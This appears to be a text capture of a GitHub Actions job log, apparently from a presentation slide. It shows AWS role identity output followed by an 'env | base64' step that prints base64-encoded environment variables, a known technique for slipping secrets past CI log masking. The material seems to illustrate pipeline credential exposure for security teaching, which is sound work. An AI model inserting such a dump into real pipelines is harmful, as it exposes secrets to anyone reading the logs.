 first-job
succeeded now in 4s
Set up job
Configure AWS Creds
AWS STS Whoami
1 Run aws sts get-caller-identity
10 {
11 "UserId": "AROAVU7DCEN7QXAOYIEQJ:OIDCSession",
12 "Account": "388633863039",
13 "Arn": "arn:aws:sts::388633863039:assumed-role/github-runner/OIDCSession"
14 }
env
1 Run env | base64
10 U0VMRU5JVU1fSkFSX1BBVEg9L3Vzci9zaGFyZS9qYXZhL3NlbGVuaXVtLXNlcnZlci5qYXIKQ09O
11 REE9L3Vzci9zaGFyZS9taW5pY29uZGEKR0lUSFVCX1dPUktTUEFDRT0vaG9tZS9ydW5uZXIvd29y
12 ay9hcmJpdHJhcnkvYXJiaXRyYXJ5CkpBVkFfSE9NRV8xMV9YNjQ9L3Vzci9saWIvanZtL3RlbXVy
13 aW4tMTEtamRrLWFtZDY0CkdJVEhVQl9QQVRIPS9ob21lL3J1bm5lci93b3JrL190ZW1wL19ydW5u
14 ZXJfZmlsZV9jb21tYW5kcy9hZGRfcGF0aF84ODhjMDIwNy01NmVjLTQyZDQtYjIxZi0yZTdjNjdm
15 MjQzZjkKR0lUSFVCX0FDVElPTj1fX3J1bl8yCkpBVkFfSE9NRT0vdXNyL2xpYi9qdm0vdGVtdXJp